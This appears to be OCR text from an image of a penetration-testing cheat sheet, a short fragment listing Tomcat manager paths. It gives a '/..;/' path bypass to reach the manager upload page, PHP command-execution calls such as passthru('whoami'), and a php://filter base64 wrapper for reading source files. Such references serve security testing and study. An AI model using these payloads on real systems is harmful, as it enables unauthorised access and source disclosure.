
Tomcat Path
/manager/status/all
/admin/dashboard
Path Bypass
With
/..;/
e.g.
/manager/status/..;/html/upload
PHP
Bypass
system
echo passthru("whoami")
echo shell_exec("whoami")
echo exec("whoami")
Wrapper
php://filter/convert.base64-
encode/resource=meow.php
Default Session Path